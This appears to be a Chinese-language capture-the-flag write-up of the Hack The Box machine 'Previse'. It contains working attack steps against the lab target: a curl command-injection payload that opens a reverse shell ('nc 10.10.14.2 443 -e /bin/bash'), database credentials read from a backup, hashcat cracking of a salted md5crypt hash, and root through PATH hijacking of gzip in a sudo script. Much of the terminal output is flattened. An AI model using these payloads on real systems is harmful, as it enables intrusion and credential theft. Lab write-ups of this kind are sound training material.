0x00 靶场技能介绍 章节技能:302重定向(暂时性转移)、备份文件信息泄露、代码审计、命令执行、加盐md5密码破解、环境变量修改
参考链接:https://theredbay.net/infosec/htb/htb-previse/
0x01 用户权限获取 1、首先获取下靶机的IP地址:10.10.11.104
2、尝试下连通率,防止做无用的端口扫描
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/桌面]
3、开始尝试端口扫描,获取开放的端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(kali㉿kali)-[~/桌面]for 10.10.11.104done : 1 IP address (1 host up) scanned in 9.39 seconds'([0-9]+)/open' allports | awk -F/ '{print $1}' | tr '\n' ',' for 10.10.11.104set done : 1 IP address (1 host up) scanned in 18.01 seconds
4、这里发现只开放2个开放端口信息,22和80端口
5、这里我分别使用 dirsearch 和 gobuster 进行了目录扫描,但是从结果上来看,并没有什么特殊的收获
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 ┌──(kali㉿kali)-[~/桌面]dir -u http://10.10.11.104 --wordlist=/usr/share/dirb/wordlists/common.txt in directory enumeration mode
6、也就是从这里开始,我只是知道了首页的路径,还是默认的,但是有一点是可以注意到的,这里是302跳转,而不是301重定向,所以存在一些敏感信息的
1 /index.php (Status: 302) [Size: 2801] [--> login.php]
7、使用curl来尝试获取下 index.php 页面的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 ┌──(kali㉿kali)-[~/桌面]head >"content-type" content="text/html; charset=UTF-8" />"utf-8" />"viewport" content="width=device-width, initial-scale=1.0" />"description" content="Previse rocks your socks." />"author" content="m4lwhere" />link rel="shortcut icon" href="/favicon.ico" type ="image/x-icon" />link rel="icon" href="/favicon.ico" type ="image/x-icon" />link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" >link rel="icon" type ="image/png" sizes="32x32" href="/favicon-32x32.png" >link rel="icon" type ="image/png" sizes="16x16" href="/favicon-16x16.png" >link rel="manifest" href="/site.webmanifest" >link rel="stylesheet" href="css/uikit.min.css" />"js/uikit.min.js" ></script>"js/uikit-icons.min.js" ></script>"uk-navbar-container" uk-navbar>"uk-navbar-center" >"uk-navbar-nav" >"uk-active" ><a href="/index.php" >Home</a></li>"accounts.php" >ACCOUNTS</a>"uk-navbar-dropdown" >"uk-nav uk-navbar-dropdown-nav" >"accounts.php" >CREATE ACCOUNT</a></li>"files.php" >FILES</a></li>"status.php" >MANAGEMENT MENU</a>"uk-navbar-dropdown" >"uk-nav uk-navbar-dropdown-nav" >"status.php" >WEBSITE STATUS</a></li>"file_logs.php" >LOG DATA</a></li>"#" class=".uk-text-uppercase" ></span></a></li>"logout.php" >"uk-button uk-button-default uk-button-small" >LOG OUT</button>"uk-section uk-section-default" >"uk-container" >"uk-heading-divider" >Previse File Hosting</h2>'t have an account? Create one!</p> </div> </section> <div class="uk-position-bottom-center uk-padding-small"> <a href="https://m4lwhere.org/" target="_blank"><button class="uk-button uk-button-text uk-text-small">Created by m4lwhere</button></a> </div> </body> </html>
8、可以看出来,确实和默认看到的首页的内容是不一样的,我们使用burp进行抓包,防止进行重定向,查看下网站页面信息
9、这里我们重点关注到了 accounts.php 这个页面了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 ┌──(kali㉿kali)-[~/桌面]head >"content-type" content="text/html; charset=UTF-8" />"utf-8" />"viewport" content="width=device-width, initial-scale=1.0" />"description" content="Previse rocks your socks." />"author" content="m4lwhere" />link rel="shortcut icon" href="/favicon.ico" type ="image/x-icon" />link rel="icon" href="/favicon.ico" type ="image/x-icon" />link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" >link rel="icon" type ="image/png" sizes="32x32" href="/favicon-32x32.png" >link rel="icon" type ="image/png" sizes="16x16" href="/favicon-16x16.png" >link rel="manifest" href="/site.webmanifest" >link rel="stylesheet" href="css/uikit.min.css" />"js/uikit.min.js" ></script>"js/uikit-icons.min.js" ></script>"uk-navbar-container" uk-navbar>"uk-navbar-center" >"uk-navbar-nav" >"uk-active" ><a href="/index.php" >Home</a></li>"accounts.php" >ACCOUNTS</a>"uk-navbar-dropdown" >"uk-nav uk-navbar-dropdown-nav" >"accounts.php" >CREATE ACCOUNT</a></li>"files.php" >FILES</a></li>"status.php" >MANAGEMENT MENU</a>"uk-navbar-dropdown" >"uk-nav uk-navbar-dropdown-nav" >"status.php" >WEBSITE STATUS</a></li>"file_logs.php" >LOG DATA</a></li>"#" class=".uk-text-uppercase" ></span></a></li>"logout.php" >"uk-button uk-button-default uk-button-small" >LOG OUT</button>"uk-section uk-section-default" >"uk-container" >"uk-heading-divider" >Add New Account</h2>"uk-alert-danger" >ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!</p>"form" method="post" action="accounts.php" >"uk-margin" >"uk-inline" >"uk-form-icon" uk-icon="icon: user" ></span>type ="text" name="username" class="uk-input" id ="username" placeholder="Username" >"uk-margin" >"uk-inline" >"uk-form-icon" uk-icon="icon: lock" ></span>type ="password" name="password" class="uk-input" id ="password" placeholder="Password" >"uk-margin" >"uk-inline" >"uk-form-icon" uk-icon="icon: lock" ></span>type ="password" name="confirm" class="uk-input" id ="confirm" placeholder="Confirm Password" >type ="submit" name="submit" class="uk-button uk-button-default" >CREATE USER</button>"uk-position-bottom-center uk-padding-small" >"https://m4lwhere.org/" target="_blank" ><button class="uk-button uk-button-text uk-text-small" >Created by m4lwhere</button></a>

10、在这个页面上,可以注册账号的,我们这里注册了个 test123:test123 的账号

11、通过使用我们注册的账号登录这个平台,发现 files.php 页面上,有一个备份压缩包文件,我们尝试下载查看
http://10.10.11.104/files.php
12、我们通过查看 config.php 文件,发现了涉及数据库的账号密码
1 2 3 4 5 6 7 8 9 10 11 12 cat config.phpfunction connectDB $host = 'localhost' ;$user = 'root' ;$passwd = 'mySQL_p@ssw0rd!:)' ;$db = 'previse' ;$mycon = new mysqli($host , $user , $passwd , $db );return $mycon ;


13、同时通过 file_logs.php 页面,下载了log日志信息,里面包含了另一个账号的登录信息
http://10.10.11.104/file_logs.php

14、同时也在下载的压缩包中的 logs.php 文件中发现了存在命令执行的关键代码
http://10.10.11.104/login.php
1 2 $output = exec ("/usr/bin/python /opt/scripts/log_process.py {$_POST ['delim']}" );echo $output ;
15、这里的 delim 参数是我们可以进行控制的,然后这里是调用了 exec 函数进行命令执行的
16、我们这里全程采用 curl 进行漏洞利用,首先获取下当前登录账号的 cookie 信息
1 2 3 4 ┌──(kali㉿kali)-[~/桌面]'http://10.10.11.104/login.php' --data-raw 'username=test123&password=test123'
17、然后构造下反弹shell的命令,进行初始shell的获取
1 2 ┌──(kali㉿kali)-[~/桌面]'http://10.10.11.104/logs.php' -H 'Cookie: PHPSESSID=9hqk10ige43tpd8cgub3hk4mia' --data-raw 'delim=space; nc 10.10.14.2 443 -e /bin/bash'
18、这里可以看到,我们成功的获取到初始的shell环境,虽说是 www-data 权限吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ┌──(kali㉿kali)-[~/桌面]id groups =33(www-data)'import pty;pty.spawn("/bin/bash")' ls -lals -la
19、按照以往的经验来说,肯定是翻当前网站根目录进行配置信息获取,切换到用户权限下的,由于我们前期通过查看配置文件发现了数据库的连接方式,同时知道了有个 m4lwhere 用户的账号,这里就直接通过数据库查看下这个账号的密码信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 www-data@previse:/var/www/html$ mysql -u 'root' --password='mySQL_p@ssw0rd!:)' -e 'show databases' 'mySQL_p@ssw0rd!:)' -e 'show databases' command line interface can be insecure.'root' --password='mySQL_p@ssw0rd!:)' -D previse -e 'show tables' 'mySQL_p@ssw0rd!:)' -D previse -e 'show tables' command line interface can be insecure.'root' --password='mySQL_p@ssw0rd!:)' -D previse -e 'describe accounts' ' -D previse -e ' describe accounts' mysql: [Warning] Using a password on the command line interface can be insecure. +------------+--------------+------+-----+-------------------+----------------+ | Field | Type | Null | Key | Default | Extra | +------------+--------------+------+-----+-------------------+----------------+ | id | int(11) | NO | PRI | NULL | auto_increment | | username | varchar(50) | NO | UNI | NULL | | | password | varchar(255) | NO | | NULL | | | created_at | datetime | YES | | CURRENT_TIMESTAMP | | +------------+--------------+------+-----+-------------------+----------------+ www-data@previse:/var/www/html$ mysql -u ' root' --password=' mySQL_p@ssw0rd!:)' -D previse -e ' select username,password from accounts' <previse -e ' select username,password from accounts' mysql: [Warning] Using a password on the command line interface can be insecure. +----------+------------------------------------+ | username | password | +----------+------------------------------------+ | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | | test123 | $1$🧂llol$sP8qi2I.K6urjPuzdGizl1 | +----------+------------------------------------+ www-data@previse:/var/www/html$
20、可以发现了,存有我们自己的账号信息,和另一个 m4lwhere 的密码信息
m4lwhere$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.
21、从这里可以看出来,密码是加盐的 MD5 哈希值,将盐添加到散列函数中以增加随机性,这可以防止在尝试破解密码时使用彩虹表。
22、我们可以使用john进行尝试下看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ┌──(kali㉿kali)-[~/桌面]cat hash $DQpmdvnb7EeuO6UaqRItf .hash type "md5crypt" , but the string is also recognized as "md5crypt-long" "--format=md5crypt-long" option to force loading these as that type insteadhash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 ASIMD 4x2])'q' or Ctrl-C to abort, almost any other key for status
23、看来john不适合破解带盐的密码啊,呢就hashcat尝试下吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 shiyan@InfoSec dict-list % sudo hashcat -a 0 -m 500 ./hash ./rockyou.txtset to 100cfor this attack: 667 MBfor specific attacks.$DQpmdvnb7EeuO6UaqRItf .:ilovecody112235! $DQpmdvnb7EeuO6UaqRItf .
24、这里可以看出来我们成功的破解出来了,密码是 ilovecody112235! ,那就开始ssh进行登录下看看吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ┌──(kali㉿kali)-[~/桌面]'10.10.11.104 (10.10.11.104)' can't be established. ED25519 key fingerprint is SHA256:BF5tg2bhcRrrCuaeVQXikjd8BCPxgLsnnwHlaBo3dPs. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.11.104' (ED25519) to the list of known hosts. m4lwhere@10.10.11.104' s password: in : 0for eth0: 10.10.11.104id groups =1000(m4lwhere)
25、获取下第一个flag信息,查看下
1 2 3 4 5 6 7 m4lwhere@previse:~$ pwd ls cat user.txt
0x02 系统权限获取 26、接下来就是获取系统权限了,查看下sudo的信息
1 2 3 4 5 m4lwhere@previse:~$ sudo -lfor m4lwhere:
27、继续查看这个可以root运行的 sh 脚本文件信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 m4lwhere@previse:~$ ls -la /opt/scripts/access_backup.shcat /opt/scripts/access_backup.shdate --date ="yesterday" +%Y%b%d)_access.gzdate --date ="yesterday" +%Y%b%d)_file_access.gzls -la /var/log/apache2/access.logls : cannot access '/var/log/apache2/access.log' : Permission deniedls -la /var/www/file_access.log
28、这里可以看到使用 gzip进行打包文件,而gzip没有使用绝对路径的地址,那我们可以从这里进行利用。
嗯,这对我们来说是个好消息。这里的错误是开发人员没有使用绝对路径来引用可执行文件。shell 将遍历PATH 环境变量的每个条目,直到找到要执行的命令。这意味着,如果我们有一个名为gzipor的命令date,该命令位于由PATH变量在预期命令之前引用的目录中(/bin/gzip在/bin/date本例中),我们可以让它执行为root.
让我们利用这一点。我们需要在我们可以控制的目录中创建一个可执行文件,并让它运行一些自定义代码。我们实际上有两个选择:gzip和date。让我们一起去吧gzip。最后,我们试图获得一个 shell,因此显而易见的选择是简单地从我们的可执行文件中root调用。bash我们需要调整PATH环境变量,以确保脚本选择我们的版本gzip,而不是在 /bin/gzip.
echo "/bin/bash 1>&2" > ./gzipchmod 755 ./gzipexport PATH=./:$PATHsudo /opt/scripts/access_backup.sh
29、那我们就开始尝试下,并获取最终的root的flag信息
1 2 3 4 5 6 7 8 9 10 m4lwhere@previse:~$ echo "/bin/bash 1>&2" > ./gzipchmod 755 ./gzipexport PATH=./:$PATH
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/373